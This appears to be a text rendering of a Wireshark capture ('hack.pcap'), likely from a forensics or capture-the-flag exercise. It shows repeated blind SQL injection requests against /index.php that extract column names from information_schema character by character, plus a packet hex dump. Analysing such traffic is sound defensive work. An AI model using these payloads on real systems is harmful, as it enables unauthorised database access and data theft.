 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.uri.query 表达式… +
No. Time Source Destination Protocol Length Info
95106 182.751318 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95116 182.755488 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95126 182.759859 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95136 182.764025 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95146 182.768215 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95156 182.772652 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95166 182.776912 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95176 182.781154 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95186 182.785545 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95196 182.789754 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95206 182.793968 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95216 182.798158 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95226 182.802387 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95236 182.806607 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95246 182.810874 192.168.173.1 192.168.173.134 HTTP 381 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
95256 182.815032 192.168.173.1 192.168.173.134 HTTP 381 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27sky…
[GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=101%23 HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=101%23
Request URI Path: /index.php
Request URI Query: id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=101%23
Request URI Query Parameter: id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=101%23
0010 01 6f 00 00 40 00 40 06 5d ae c0 a8 ad 01 c0 a8 .o..@.@. ].......
0020 ad 86 d8 39 00 50 e7 b4 61 ca fd 92 3c c7 80 18 ...9.P.. a...<...
0030 10 15 15 db 00 00 01 01 08 0a 32 1b 3f fa 00 b5 ........ ..2.?...
0040 a6 36 47 45 54 20 2f 69 6e 64 65 78 2e 70 68 70 .6GET /i ndex.php
0050 3f 69 64 3d 31 25 32 37 61 6e 64 25 32 30 28 73 ?id=1%27 and%20(s
0060 65 6c 65 63 74 25 32 30 61 73 63 69 69 28 73 75 elect%20 ascii(su
0070 62 73 74 72 28 28 73 65 6c 65 63 74 25 32 30 43 bstr((se lect%20C
0080 4f 4c 55 4d 4e 5f 4e 41 4d 45 25 32 30 66 72 6f OLUMN_NA ME%20fro
0090 6d 25 32 30 69 6e 66 6f 72 6d 61 74 69 6f 6e 5f m%20info rmation_
00a0 73 63 68 65 6d 61 2e 63 6f 6c 75 6d 6e 73 25 32 schema.c olumns%2
00b0 30 77 68 65 72 65 25 32 30 74 61 62 6c 65 5f 73 0where%2 0table_s
00c0 63 68 65 6d 61 3d 25 32 37 73 6b 79 73 71 6c 25 chema=%2 7skysql%
00d0 32 37 25 32 30 6c 69 6d 69 74 25 32 30 33 2c 31 27%20lim it%203,1
00e0 29 2c 32 32 2c 31 29 29 29 3d 31 30 31 25 32 33 ),22,1)) )=101%23
00f0 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1. 1..Host:
0100 20 31 39 32 2e 31 36 38 2e 31 37 33 2e 31 33 34 192.168 .173.134
0110 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 ..Connec tion: ke
0120 65 70 2d 61 6c 69 76 65 0d 0a 41 63 63 65 70 74 ep-alive ..Accept
0130 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encodin g: gzip,
0140 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 deflate ..Accept
0150 3a 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41 67 65 6e : */*..U ser-Agen
0160 74 3a 20 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 t: pytho n-reques
0170 74 73 2f 32 2e 31 33 2e 30 0d 0a 0d 0a ts/2.13. 0....
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 159 字节 分组: 175179 · 已显示: 17518 (10.0%) · 加载时间: 0:2.372 配置文件: Default